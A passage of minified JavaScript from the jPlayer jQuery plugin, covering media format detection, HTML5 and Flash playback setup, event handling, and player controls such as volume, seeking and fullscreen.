media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:!0,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis"',flashCanPlay:!1,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:!1,media:"audio"},webma:{codec:'audio/webm; codecs="vorbis"',flashCanPlay:!1,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:!0,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!0,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:!1,
media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:!1,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:!0,media:"video"}},_init:function(){var a=this;this.element.empty();this.status=b.extend({},this.status);this.internal=b.extend({},this.internal);this.internal.domNode=this.element.get(0);this.formats=[];this.solutions=[];this.require={};this.htmlElement={};this.html={};this.html.audio={};this.html.video={};this.flash={};this.css={};this.css.cs={};this.css.jq={};this.ancestorJq=
[];this.options.volume=this._limitValue(this.options.volume,0,1);b.each(this.options.supplied.toLowerCase().split(","),function(c,d){var e=d.replace(/^\s+|\s+$/g,"");if(a.format[e]){var f=!1;b.each(a.formats,function(a,b){if(e===b)return f=!0,!1});f||a.formats.push(e)}});b.each(this.options.solution.toLowerCase().split(","),function(c,d){var e=d.replace(/^\s+|\s+$/g,"");if(a.solution[e]){var f=!1;b.each(a.solutions,function(a,b){if(e===b)return f=!0,!1});f||a.solutions.push(e)}});this.internal.instance=
"jp_"+this.count;this.instances[this.internal.instance]=this.element;this.element.attr("id")||this.element.attr("id",this.options.idPrefix+"_jplayer_"+this.count);this.internal.self=b.extend({},{id:this.element.attr("id"),jq:this.element});this.internal.audio=b.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:f});this.internal.video=b.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:f});this.internal.flash=b.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:f,swf:this.options.swfPath+
(this.options.swfPath.toLowerCase().slice(-4)!==".swf"?(this.options.swfPath&&this.options.swfPath.slice(-1)!=="/"?"/":"")+"jplayer.swf":"")});this.internal.poster=b.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:f});b.each(b.jPlayer.event,function(b,c){a.options[b]!==f&&(a.element.bind(c+".jPlayer",a.options[b]),a.options[b]=f)});this.require.audio=!1;this.require.video=!1;b.each(this.formats,function(b,c){a.require[a.format[c].media]=!0});this.options=this.require.video?b.extend(!0,
{},this.optionsVideo,this.options):b.extend(!0,{},this.optionsAudio,this.options);this._setSize();this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls);this.status.noFullScreen=this._uaBlocklist(this.options.noFullScreen);this.status.noVolume=this._uaBlocklist(this.options.noVolume);this._restrictNativeVideoControls();this.htmlElement.poster=document.createElement("img");this.htmlElement.poster.id=this.internal.poster.id;this.htmlElement.poster.onload=function(){(!a.status.video||
a.status.waitForPlay)&&a.internal.poster.jq.show()};this.element.append(this.htmlElement.poster);this.internal.poster.jq=b("#"+this.internal.poster.id);this.internal.poster.jq.css({width:this.status.width,height:this.status.height});this.internal.poster.jq.hide();this.internal.poster.jq.bind("click.jPlayer",function(){a._trigger(b.jPlayer.event.click)});this.html.audio.available=!1;if(this.require.audio)this.htmlElement.audio=document.createElement("audio"),this.htmlElement.audio.id=this.internal.audio.id,
this.html.audio.available=!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio);this.html.video.available=!1;if(this.require.video)this.htmlElement.video=document.createElement("video"),this.htmlElement.video.id=this.internal.video.id,this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video);this.flash.available=this._checkForFlash(10);this.html.canPlay={};this.flash.canPlay={};b.each(this.formats,function(b,c){a.html.canPlay[c]=
a.html[a.format[c].media].available&&""!==a.htmlElement[a.format[c].media].canPlayType(a.format[c].codec);a.flash.canPlay[c]=a.format[c].flashCanPlay&&a.flash.available});this.html.desired=!1;this.flash.desired=!1;b.each(this.solutions,function(c,d){if(c===0)a[d].desired=!0;else{var e=!1,f=!1;b.each(a.formats,function(b,c){a[a.solutions[0]].canPlay[c]&&(a.format[c].media==="video"?f=!0:e=!0)});a[d].desired=a.require.audio&&!e||a.require.video&&!f}});this.html.support={};this.flash.support={};b.each(this.formats,
function(b,c){a.html.support[c]=a.html.canPlay[c]&&a.html.desired;a.flash.support[c]=a.flash.canPlay[c]&&a.flash.desired});this.html.used=!1;this.flash.used=!1;b.each(this.solutions,function(c,d){b.each(a.formats,function(b,c){if(a[d].support[c])return a[d].used=!0,!1})});this._resetActive();this._resetGate();this._cssSelectorAncestor(this.options.cssSelectorAncestor);!this.html.used&&!this.flash.used?(this._error({type:b.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+
this.options.supplied+"'}",message:b.jPlayer.errorMsg.NO_SOLUTION,hint:b.jPlayer.errorHint.NO_SOLUTION}),this.css.jq.noSolution.length&&this.css.jq.noSolution.show()):this.css.jq.noSolution.length&&this.css.jq.noSolution.hide();if(this.flash.used){var c,d="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(b.browser.msie&&Number(b.browser.version)<=8){d=['<param name="movie" value="'+this.internal.flash.swf+
'" />','<param name="FlashVars" value="'+d+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'];c=document.createElement('<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0"></object>');for(var e=0;e<d.length;e++)c.appendChild(document.createElement(d[e]))}else e=function(a,b,c){var d=document.createElement("param");
d.setAttribute("name",b);d.setAttribute("value",c);a.appendChild(d)},c=document.createElement("object"),c.setAttribute("id",this.internal.flash.id),c.setAttribute("data",this.internal.flash.swf),c.setAttribute("type","application/x-shockwave-flash"),c.setAttribute("width","1"),c.setAttribute("height","1"),e(c,"flashvars",d),e(c,"allowscriptaccess","always"),e(c,"bgcolor",this.options.backgroundColor),e(c,"wmode",this.options.wmode);this.element.append(c);this.internal.flash.jq=b(c)}if(this.html.used){if(this.html.audio.available)this._addHtmlEventListeners(this.htmlElement.audio,
this.html.audio),this.element.append(this.htmlElement.audio),this.internal.audio.jq=b("#"+this.internal.audio.id);if(this.html.video.available)this._addHtmlEventListeners(this.htmlElement.video,this.html.video),this.element.append(this.htmlElement.video),this.internal.video.jq=b("#"+this.internal.video.id),this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):this.internal.video.jq.css({width:"0px",height:"0px"}),this.internal.video.jq.bind("click.jPlayer",
function(){a._trigger(b.jPlayer.event.click)})}this.options.emulateHtml&&this._emulateHtmlBridge();this.html.used&&!this.flash.used&&setTimeout(function(){a.internal.ready=!0;a.version.flash="n/a";a._trigger(b.jPlayer.event.repeat);a._trigger(b.jPlayer.event.ready)},100);this._updateNativeVideoControls();this._updateInterface();this._updateButtons(!1);this._updateAutohide();this._updateVolume(this.options.volume);this._updateMute(this.options.muted);this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide();
b.jPlayer.prototype.count++},destroy:function(){this.clearMedia();this._removeUiClass();this.css.jq.currentTime.length&&this.css.jq.currentTime.text("");this.css.jq.duration.length&&this.css.jq.duration.text("");b.each(this.css.jq,function(a,b){b.length&&b.unbind(".jPlayer")});this.internal.poster.jq.unbind(".jPlayer");this.internal.video.jq&&this.internal.video.jq.unbind(".jPlayer");this.options.emulateHtml&&this._destroyHtmlBridge();this.element.removeData("jPlayer");this.element.unbind(".jPlayer");
this.element.empty();delete this.instances[this.internal.instance]},enable:function(){},disable:function(){},_testCanPlayType:function(a){try{return a.canPlayType(this.format.mp3.codec),!0}catch(b){return!1}},_uaBlocklist:function(a){var c=navigator.userAgent.toLowerCase(),d=!1;b.each(a,function(a,b){if(b&&b.test(c))return d=!0,!1});return d},_restrictNativeVideoControls:function(){if(this.require.audio&&this.status.nativeVideoControls)this.status.nativeVideoControls=!1,this.status.noFullScreen=!0},
_updateNativeVideoControls:function(){if(this.html.video.available&&this.html.used)this.htmlElement.video.controls=this.status.nativeVideoControls,this._updateAutohide(),this.status.nativeVideoControls&&this.require.video?(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})):this.status.waitForPlay&&this.status.video&&(this.internal.poster.jq.show(),this.internal.video.jq.css({width:"0px",height:"0px"}))},_addHtmlEventListeners:function(a,
c){var d=this;a.preload=this.options.preload;a.muted=this.options.muted;a.volume=this.options.volume;a.addEventListener("progress",function(){c.gate&&(d._getHtmlStatus(a),d._updateInterface(),d._trigger(b.jPlayer.event.progress))},!1);a.addEventListener("timeupdate",function(){c.gate&&(d._getHtmlStatus(a),d._updateInterface(),d._trigger(b.jPlayer.event.timeupdate))},!1);a.addEventListener("durationchange",function(){if(c.gate)d.status.duration=this.duration,d._getHtmlStatus(a),d._updateInterface(),
d._trigger(b.jPlayer.event.durationchange)},!1);a.addEventListener("play",function(){c.gate&&(d._updateButtons(!0),d._html_checkWaitForPlay(),d._trigger(b.jPlayer.event.play))},!1);a.addEventListener("playing",function(){c.gate&&(d._updateButtons(!0),d._seeked(),d._trigger(b.jPlayer.event.playing))},!1);a.addEventListener("pause",function(){c.gate&&(d._updateButtons(!1),d._trigger(b.jPlayer.event.pause))},!1);a.addEventListener("waiting",function(){c.gate&&(d._seeking(),d._trigger(b.jPlayer.event.waiting))},
!1);a.addEventListener("seeking",function(){c.gate&&(d._seeking(),d._trigger(b.jPlayer.event.seeking))},!1);a.addEventListener("seeked",function(){c.gate&&(d._seeked(),d._trigger(b.jPlayer.event.seeked))},!1);a.addEventListener("volumechange",function(){if(c.gate)d.options.volume=a.volume,d.options.muted=a.muted,d._updateMute(),d._updateVolume(),d._trigger(b.jPlayer.event.volumechange)},!1);a.addEventListener("suspend",function(){c.gate&&(d._seeked(),d._trigger(b.jPlayer.event.suspend))},!1);a.addEventListener("ended",
function(){if(c.gate){if(!b.jPlayer.browser.webkit)d.htmlElement.media.currentTime=0;d.htmlElement.media.pause();d._updateButtons(!1);d._getHtmlStatus(a,!0);d._updateInterface();d._trigger(b.jPlayer.event.ended)}},!1);a.addEventListener("error",function(){if(c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet))clearTimeout(d.internal.htmlDlyCmdId),d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),
d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:b.jPlayer.error.URL,context:d.status.src,message:b.jPlayer.errorMsg.URL,hint:b.jPlayer.errorHint.URL})},!1);b.each(b.jPlayer.htmlEvent,function(e,g){a.addEventListener(this,function(){c.gate&&d._trigger(b.jPlayer.event[g])},!1)})},_getHtmlStatus:function(a,b){var d=0,e=0,g=0,f=0;if(a.duration)this.status.duration=a.duration;d=a.currentTime;
e=this.status.duration>0?100*d/this.status.duration:0;typeof a.seekable==="object"&&a.seekable.length>0?(g=this.status.duration>0?100*a.seekable.end(a.seekable.length-1)/this.status.duration:100,f=100*a.currentTime/a.seekable.end(a.seekable.length-1)):(g=100,f=e);b&&(e=f=d=0);this.status.seekPercent=g;this.status.currentPercentRelative=f;this.status.currentPercentAbsolute=e;this.status.currentTime=d;this.status.readyState=a.readyState;this.status.networkState=a.networkState;this.status.playbackRate=
a.playbackRate;this.status.ended=a.ended},_resetStatus:function(){this.status=b.extend({},this.status,b.jPlayer.prototype.status)},_trigger:function(a,c,d){a=b.Event(a);a.jPlayer={};a.jPlayer.version=b.extend({},this.version);a.jPlayer.options=b.extend(!0,{},this.options);a.jPlayer.status=b.extend(!0,{},this.status);a.jPlayer.html=b.extend(!0,{},this.html);a.jPlayer.flash=b.extend(!0,{},this.flash);if(c)a.jPlayer.error=b.extend({},c);if(d)a.jPlayer.warning=b.extend({},d);this.element.trigger(a)},
jPlayerFlashEvent:function(a,c){if(a===b.jPlayer.event.ready)if(this.internal.ready){if(this.flash.gate){if(this.status.srcSet){var d=this.status.currentTime,e=this.status.paused;this.setMedia(this.status.media);d>0&&(e?this.pause(d):this.play(d))}this._trigger(b.jPlayer.event.flashreset)}}else this.internal.ready=!0,this.internal.flash.jq.css({width:"0px",height:"0px"}),this.version.flash=c.version,this.version.needFlash!==this.version.flash&&this._error({type:b.jPlayer.error.VERSION,context:this.version.flash,
message:b.jPlayer.errorMsg.VERSION+this.version.flash,hint:b.jPlayer.errorHint.VERSION}),this._trigger(b.jPlayer.event.repeat),this._trigger(a);if(this.flash.gate)switch(a){case b.jPlayer.event.progress:this._getFlashStatus(c);this._updateInterface();this._trigger(a);break;case b.jPlayer.event.timeupdate:this._getFlashStatus(c);this._updateInterface();this._trigger(a);break;case b.jPlayer.event.play:this._seeked();this._updateButtons(!0);this._trigger(a);break;case b.jPlayer.event.pause:this._updateButtons(!1);
this._trigger(a);break;case b.jPlayer.event.ended:this._updateButtons(!1);this._trigger(a);break;case b.jPlayer.event.click:this._trigger(a);break;case b.jPlayer.event.error:this.status.waitForLoad=!0;this.status.waitForPlay=!0;this.status.video&&this.internal.flash.jq.css({width:"0px",height:"0px"});this._validString(this.status.media.poster)&&this.internal.poster.jq.show();this.css.jq.videoPlay.length&&this.status.video&&this.css.jq.videoPlay.show();this.status.video?this._flash_setVideo(this.status.media):
this._flash_setAudio(this.status.media);this._updateButtons(!1);this._error({type:b.jPlayer.error.URL,context:c.src,message:b.jPlayer.errorMsg.URL,hint:b.jPlayer.errorHint.URL});break;case b.jPlayer.event.seeking:this._seeking();this._trigger(a);break;case b.jPlayer.event.seeked:this._seeked();this._trigger(a);break;case b.jPlayer.event.ready:break;default:this._trigger(a)}return!1},_getFlashStatus:function(a){this.status.seekPercent=a.seekPercent;this.status.currentPercentRelative=a.currentPercentRelative;
this.status.currentPercentAbsolute=a.currentPercentAbsolute;this.status.currentTime=a.currentTime;this.status.duration=a.duration;this.status.readyState=4;this.status.networkState=0;this.status.playbackRate=1;this.status.ended=!1},_updateButtons:function(a){if(a!==f)this.status.paused=!a,this.css.jq.play.length&&this.css.jq.pause.length&&(a?(this.css.jq.play.hide(),this.css.jq.pause.show()):(this.css.jq.play.show(),this.css.jq.pause.hide()));this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length&&
(this.status.noFullScreen?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.hide()):this.options.fullScreen?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.show()):(this.css.jq.fullScreen.show(),this.css.jq.restoreScreen.hide()));this.css.jq.repeat.length&&this.css.jq.repeatOff.length&&(this.options.loop?(this.css.jq.repeat.hide(),this.css.jq.repeatOff.show()):(this.css.jq.repeat.show(),this.css.jq.repeatOff.hide()))},_updateInterface:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.width(this.status.seekPercent+
"%");this.css.jq.playBar.length&&this.css.jq.playBar.width(this.status.currentPercentRelative+"%");this.css.jq.currentTime.length&&this.css.jq.currentTime.text(b.jPlayer.convertTime(this.status.currentTime));this.css.jq.duration.length&&this.css.jq.duration.text(b.jPlayer.convertTime(this.status.duration))},_seeking:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.addClass("jp-seeking-bg")},_seeked:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.removeClass("jp-seeking-bg")},
_resetGate:function(){this.html.audio.gate=!1;this.html.video.gate=!1;this.flash.gate=!1},_resetActive:function(){this.html.active=!1;this.flash.active=!1},setMedia:function(a){var c=this,d=!1,e=this.status.media.poster!==a.poster;this._resetMedia();this._resetGate();this._resetActive();b.each(this.formats,function(e,f){var i=c.format[f].media==="video";b.each(c.solutions,function(b,e){if(c[e].support[f]&&c._validString(a[f])){var g=e==="html";i?(g?(c.html.video.gate=!0,c._html_setVideo(a),c.html.active=
!0):(c.flash.gate=!0,c._flash_setVideo(a),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.show(),c.status.video=!0):(g?(c.html.audio.gate=!0,c._html_setAudio(a),c.html.active=!0):(c.flash.gate=!0,c._flash_setAudio(a),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.hide(),c.status.video=!1);d=!0;return!1}});if(d)return!1});if(d){if((!this.status.nativeVideoControls||!this.html.video.gate)&&this._validString(a.poster))e?this.htmlElement.poster.src=a.poster:this.internal.poster.jq.show();
this.status.srcSet=!0;this.status.media=b.extend({},a);this._updateButtons(!1);this._updateInterface()}else this._error({type:b.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:b.jPlayer.errorMsg.NO_SUPPORT,hint:b.jPlayer.errorHint.NO_SUPPORT})},_resetMedia:function(){this._resetStatus();this._updateButtons(!1);this._updateInterface();this._seeked();this.internal.poster.jq.hide();clearTimeout(this.internal.htmlDlyCmdId);this.html.active?this._html_resetMedia():this.flash.active&&
this._flash_resetMedia()},clearMedia:function(){this._resetMedia();this.html.active?this._html_clearMedia():this.flash.active&&this._flash_clearMedia();this._resetGate();this._resetActive()},load:function(){this.status.srcSet?this.html.active?this._html_load():this.flash.active&&this._flash_load():this._urlNotSetError("load")},play:function(a){a=typeof a==="number"?a:NaN;this.status.srcSet?this.html.active?this._html_play(a):this.flash.active&&this._flash_play(a):this._urlNotSetError("play")},videoPlay:function(){this.play()},
pause:function(a){a=typeof a==="number"?a:NaN;this.status.srcSet?this.html.active?this._html_pause(a):this.flash.active&&this._flash_pause(a):this._urlNotSetError("pause")},pauseOthers:function(){var a=this;b.each(this.instances,function(b,d){a.element!==d&&d.data("jPlayer").status.srcSet&&d.jPlayer("pause")})},stop:function(){this.status.srcSet?this.html.active?this._html_pause(0):this.flash.active&&this._flash_pause(0):this._urlNotSetError("stop")},playHead:function(a){a=this._limitValue(a,0,100);
this.status.srcSet?this.html.active?this._html_playHead(a):this.flash.active&&this._flash_playHead(a):this._urlNotSetError("playHead")},_muted:function(a){this.options.muted=a;this.html.used&&this._html_mute(a);this.flash.used&&this._flash_mute(a);!this.html.video.gate&&!this.html.audio.gate&&(this._updateMute(a),this._updateVolume(this.options.volume),this._trigger(b.jPlayer.event.volumechange))},mute:function(a){a=a===f?!0:!!a;this._muted(a)},unmute:function(a){a=a===f?!0:!!a;this._muted(!a)},_updateMute:function(a){if(a===
f)a=this.options.muted;this.css.jq.mute.length&&this.css.jq.unmute.length&&(this.status.noVolume?(this.css.jq.mute.hide(),this.css.jq.unmute.hide()):a?(this.css.jq.mute.hide(),this.css.jq.unmute.show()):(this.css.jq.mute.show(),this.css.jq.unmute.hide()))},volume:function(a){a=this._limitValue(a,0,1);this.options.volume=a;this.html.used&&this._html_volume(a);this.flash.used&&this._flash_volume(a);!this.html.video.gate&&!this.html.audio.gate&&(this._updateVolume(a),this._trigger(b.jPlayer.event.volumechange))},
volumeBar:function(a){if(this.css.jq.volumeBar.length){var b=this.css.jq.volumeBar.offset(),d=a.pageX-b.left,e=this.css.jq.volumeBar.width(),a=this.css.jq.volumeBar.height()-a.pageY+b.top,b=this.css.jq.volumeBar.height();this.options.verticalVolume?this.volume(a/b):this.volume(d/e)}this.options.muted&&this._muted(!1)},volumeBarValue:function(a){this.volumeBar(a)},_updateVolume:function(a){if(a===f)a=this.options.volume;a=this.options.muted?0:a;this.status.noVolume?(this.css.jq.volumeBar.length&&this.css.jq.volumeBar.hide(),
this.css.jq.volumeBarValue.length&&this.css.jq.volumeBarValue.hide(),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.hide()):(this.css.jq.volumeBar.length&&this.css.jq.volumeBar.show(),this.css.jq.volumeBarValue.length&&(this.css.jq.volumeBarValue.show(),this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](a*100+"%")),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.show())},volumeMax:function(){this.volume(1);this.options.muted&&this._muted(!1)},_cssSelectorAncestor:function(a){var c=
this;this.options.cssSelectorAncestor=a;this._removeUiClass();this.ancestorJq=a?b(a):[];a&&this.ancestorJq.length!==1&&this._warning({type:b.jPlayer.warning.CSS_SELECTOR_COUNT,context:a,message:b.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:b.jPlayer.warningHint.CSS_SELECTOR_COUNT});this._addUiClass();b.each(this.options.cssSelector,function(a,b){c._cssSelector(a,b)})},_cssSelector:function(a,c){var d=this;typeof c==="string"?b.jPlayer.prototype.options.cssSelector[a]?
(this.css.jq[a]&&this.css.jq[a].length&&this.css.jq[a].unbind(".jPlayer"),this.options.cssSelector[a]=c,this.css.cs[a]=this.options.cssSelectorAncestor+" "+c,this.css.jq[a]=c?b(this.css.cs[a]):[],this.css.jq[a].length&&this.css.jq[a].bind("click.jPlayer",function(c){d[a](c);b(this).blur();return!1}),c&&this.css.jq[a].length!==1&&this._warning({type:b.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[a],message:b.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[a].length+" found for "+a+" method.",
hint:b.jPlayer.warningHint.CSS_SELECTOR_COUNT})):this._warning({type:b.jPlayer.warning.CSS_SELECTOR_METHOD,context:a,message:b.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:b.jPlayer.warningHint.CSS_SELECTOR_METHOD}):this._warning({type:b.jPlayer.warning.CSS_SELECTOR_STRING,context:c,message:b.jPlayer.warningMsg.CSS_SELECTOR_STRING,hint:b.jPlayer.warningHint.CSS_SELECTOR_STRING})},seekBar:function(a){if(this.css.jq.seekBar){var b=this.css.jq.seekBar.offset(),a=a.pageX-b.left,b=this.css.jq.seekBar.width();
this.playHead(100*a/b)}},playBar:function(a){this.seekBar(a)},repeat:function(){this._loop(!0)},repeatOff:function(){this._loop(!1)},_loop:function(a){if(this.options.loop!==a)this.options.loop=a,this._updateButtons(),this._trigger(b.jPlayer.event.repeat)},currentTime:function(){},duration:function(){},gui:function(){},noSolution:function(){},option:function(a,c){var d=a;if(arguments.length===0)return b.extend(!0,{},this.options);if(typeof a==="string"){var e=a.split(".");if(c===f){for(var d=b.extend(!0,
{},this.options),g=0;g<e.length;g++)if(d[e[g]]!==f)d=d[e[g]];else return this._warning({type:b.jPlayer.warning.OPTION_KEY,context:a,message:b.jPlayer.warningMsg.OPTION_KEY,hint:b.jPlayer.warningHint.OPTION_KEY}),f;return d}for(var g=d={},h=0;h<e.length;h++)h<e.length-1?(g[e[h]]={},g=g[e[h]]):g[e[h]]=c}this._setOptions(d);return this},_setOptions:function(a){var c=this;b.each(a,function(a,b){c._setOption(a,b)});return this},_setOption:function(a,c){var d=this;switch(a){case "volume":this.volume(c);
break;case "muted":this._muted(c);break;case "cssSelectorAncestor":this._cssSelectorAncestor(c);break;case "cssSelector":b.each(c,function(a,b){d._cssSelector(a,b)});break;case "fullScreen":this.options[a]!==c&&(this._removeUiClass(),this.options[a]=c,this._refreshSize());break;case "size":!this.options.fullScreen&&this.options[a].cssClass!==c.cssClass&&this._removeUiClass();this.options[a]=b.extend({},this.options[a],c);this._refreshSize();break;case "sizeFull":this.options.fullScreen&&this.options[a].cssClass!==
c.cssClass&&this._removeUiClass();this.options[a]=b.extend({},this.options[a],c);this._refreshSize();break;case "autohide":this.options[a]=b.extend({},this.options[a],c);this._updateAutohide();break;case "loop":this._loop(c);break;case "nativeVideoControls":this.options[a]=b.extend({},this.options[a],c);this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls);this._restrictNativeVideoControls();this._updateNativeVideoControls();break;case "noFullScreen":this.options[a]=
b.extend({},this.options[a],c);this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls);this.status.noFullScreen=this._uaBlocklist(this.options.noFullScreen);this._restrictNativeVideoControls();this._updateButtons();break;case "noVolume":this.options[a]=b.extend({},this.options[a],c);this.status.noVolume=this._uaBlocklist(this.options.noVolume);this._updateVolume();this._updateMute();break;case "emulateHtml":this.options[a]!==c&&((this.options[a]=c)?this._emulateHtmlBridge():
this._destroyHtmlBridge())}return this},_refreshSize:function(){this._setSize();this._addUiClass();this._updateSize();this._updateButtons();this._updateAutohide();this._trigger(b.jPlayer.event.resize)},_setSize:function(){this.options.fullScreen?(this.status.width=this.options.sizeFull.width,this.status.height=this.options.sizeFull.height,this.status.cssClass=this.options.sizeFull.cssClass):(this.status.width=this.options.size.width,this.status.height=this.options.size.height,this.status.cssClass=
this.options.size.cssClass);this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){this.ancestorJq.length&&this.ancestorJq.addClass(this.status.cssClass)},_removeUiClass:function(){this.ancestorJq.length&&this.ancestorJq.removeClass(this.status.cssClass)},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,height:this.status.height});!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&
this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):!this.status.waitForPlay&&this.flash.active&&this.status.video&&this.internal.flash.jq.css({width:this.status.width,height:this.status.height})},_updateAutohide:function(){var a=this,b=function(){a.css.jq.gui.fadeIn(a.options.autohide.fadeIn,function(){clearTimeout(a.internal.autohideId);a.internal.autohideId=setTimeout(function(){a.css.jq.gui.fadeOut(a.options.autohide.fadeOut)},a.options.autohide.hold)})};
this.css.jq.gui.length&&(this.css.jq.gui.stop(!0,!0),clearTimeout(this.internal.autohideId),this.element.unbind(".jPlayerAutohide"),this.css.jq.gui.unbind(".jPlayerAutohide"),this.status.nativeVideoControls?this.css.jq.gui.hide():this.options.fullScreen&&this.options.autohide.full||!this.options.fullScreen&&this.options.autohide.restored?(this.element.bind("mousemove.jPlayer.jPlayerAutohide",b),this.css.jq.gui.bind("mousemove.jPlayer.jPlayerAutohide",b),this.css.jq.gui.hide()):this.css.jq.gui.show())},
fullScreen:function(){this._setOption("fullScreen",!0)},restoreScreen:function(){this._setOption("fullScreen",!1)},_html_initMedia:function(){this.htmlElement.media.src=this.status.src;this.options.preload!=="none"&&this._html_load();this._trigger(b.jPlayer.event.timeupdate)},_html_setAudio:function(a){var c=this;b.each(this.formats,function(b,e){if(c.html.support[e]&&a[e])return c.status.src=a[e],c.status.format[e]=!0,c.status.formatType=e,!1});this.htmlElement.media=this.htmlElement.audio;this._html_initMedia()},
_html_setVideo:function(a){var c=this;b.each(this.formats,function(b,e){if(c.html.support[e]&&a[e])return c.status.src=a[e],c.status.format[e]=!0,c.status.formatType=e,!1});if(this.status.nativeVideoControls)this.htmlElement.video.poster=this._validString(a.poster)?a.poster:"";this.htmlElement.media=this.htmlElement.video;this._html_initMedia()},_html_resetMedia:function(){this.htmlElement.media&&(this.htmlElement.media.id===this.internal.video.id&&!this.status.nativeVideoControls&&this.internal.video.jq.css({width:"0px",
height:"0px"}),this.htmlElement.media.pause())},_html_clearMedia:function(){if(this.htmlElement.media)this.htmlElement.media.src="",this.htmlElement.media.load()},_html_load:function(){if(this.status.waitForLoad)this.status.waitForLoad=!1,this.htmlElement.media.load();clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(a){var b=this;this._html_load();this.htmlElement.media.play();if(!isNaN(a))try{this.htmlElement.media.currentTime=a}catch(d){this.internal.htmlDlyCmdId=setTimeout(function(){b.play(a)},
100);return}this._html_checkWaitForPlay()},_html_pause:function(a){var b=this;a>0?this._html_load():clearTimeout(this.internal.htmlDlyCmdId);this.htmlElement.media.pause();if(!isNaN(a))try{this.htmlElement.media.currentTime=a}catch(d){this.internal.htmlDlyCmdId=setTimeout(function(){b.pause(a)},100);return}a>0&&this._html_checkWaitForPlay()},_html_playHead:function(a){var b=this;this._html_load();try{if(typeof this.htmlElement.media.seekable==="object"&&this.htmlElement.media.seekable.length>0)this.htmlElement.media.currentTime=
a*this.htmlElement.media.seekable.end(this.htmlElement.media.seekable.length-1)/100;else if(this.htmlElement.media.duration>0&&!isNaN(this.htmlElement.media.duration))this.htmlElement.media.currentTime=a*this.htmlElement.media.duration/100;else throw"e";}catch(d){this.internal.htmlDlyCmdId=setTimeout(function(){b.playHead(a)},100);return}this.status.waitForLoad||this._html_checkWaitForPlay()},_html_checkWaitForPlay:function(){if(this.status.waitForPlay)this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&
this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height}))},_html_volume:function(a){if(this.html.audio.available)this.htmlElement.audio.volume=a;if(this.html.video.available)this.htmlElement.video.volume=a},_html_mute:function(a){if(this.html.audio.available)this.htmlElement.audio.muted=a;if(this.html.video.available)this.htmlElement.video.muted=a},_flash_setAudio:function(a){var c=this;try{if(b.each(this.formats,
function(b,d){if(c.flash.support[d]&&a[d]){switch(d){case "m4a":case "fla":c._getMovie().fl_setAudio_m4a(a[d]);break;case "mp3":c._getMovie().fl_setAudio_mp3(a[d])}c.status.src=a[d];c.status.format[d]=!0;c.status.formatType=d;return!1}}),this.options.preload==="auto")this._flash_load(),this.status.waitForLoad=!1}catch(d){this._flashError(d)}},_flash_setVideo:function(a){var c=this;try{if(b.each(this.formats,function(b,d){if(c.flash.support[d]&&a[d]){switch(d){case "m4v":case "flv":c._getMovie().fl_setVideo_m4v(a[d])}c.status.src=
